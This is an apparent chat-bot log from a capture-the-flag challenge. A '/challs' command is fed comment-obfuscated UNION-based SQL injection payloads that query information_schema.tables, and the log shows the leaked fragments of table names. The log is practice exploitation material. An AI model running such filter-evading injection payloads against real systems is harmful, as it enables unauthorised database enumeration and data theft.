 /challs 1/**/AND/**/1=2/**/UNION/**/SELECT/**/0,1,3,table_name/**/
FROM/**/information_schema.tables
00:46
Oops an error occurred : Message is too long
00:46
/challs 1/**/AND/**/1=2/**/UNION/**/SELECT/**/0,1,3,SUBSTR(table
_name,1,5)/**/FROM/**/information_schema.tables
00:47
Title : 0
Description : 1
Category : 3
Level : ADMIN
Title : 0
Description : 1
Category : 3
Level : APPLI
Title : 0
Description : 1
Category : 3
Level : CHARA
Title : 0
Description : 1
Category : 3
Level : CHECK
Title : 0
Description : 1
Category : 3
Level : COLLA
Title : 0
Description : 1
Category : 3
Level : COLUM
Title : 0
Description : 1